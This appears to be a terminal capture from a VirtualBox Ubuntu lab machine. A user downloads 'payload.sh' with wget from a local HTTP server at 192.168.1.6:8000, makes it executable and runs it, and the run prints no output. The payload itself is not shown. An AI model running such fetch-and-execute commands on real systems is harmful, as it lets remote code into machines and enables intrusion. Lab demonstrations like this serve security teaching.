 vboxuser@Ubuntu2: ~
vboxuser@Ubuntu2:~$ wget http://192.168.1.6:8000/payload.sh
--2025-09-19 02:28:01--  http://192.168.1.6:8000/payload.sh
Connecting to 192.168.1.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 48 [text/x-sh]
Saving to: ‘payload.sh’
payload.sh          100%[===================>]      48  --.-KB/s    in 0s
2025-09-19 02:28:01 (10.8 MB/s) - ‘payload.sh’ saved [48/48]
vboxuser@Ubuntu2:~$ chmod a+x payload.sh
vboxuser@Ubuntu2:~$ ./payload.sh
vboxuser@Ubuntu2:~$